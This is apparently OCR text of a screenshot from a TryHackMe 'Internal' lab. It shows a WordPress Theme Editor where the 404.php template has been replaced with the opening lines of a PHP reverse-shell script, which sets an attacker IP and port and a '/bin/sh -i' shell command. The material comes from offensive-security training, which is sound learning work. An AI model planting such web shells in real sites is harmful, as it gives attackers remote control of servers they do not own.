 1 2 3 4
17:50
Carpeta pe...
Sistema de ...
Papelera
VBox_GAs_...
TryHackMe | Internal
Edit Themes ‹ Internal — Wo
php-reverse-shell/php-re
Not Secure
http://internal.thm/blog/wp-admin/theme-editor.php?fi
13
Internal
3
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '192.168.128.135';  // CHANGE THIS
6 $port = 1234;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }
28
29     if ($pid) {
30         exit(0);  // Parent exits
31     }
32
33     // Make the current process a session leader
34     // Will only succeed if we forked
35     if (posix_setsid() == -1) {
36         printit("Error: Can't setsid()");
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
Documentation: Function Name... Look Up
Update File
http://internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen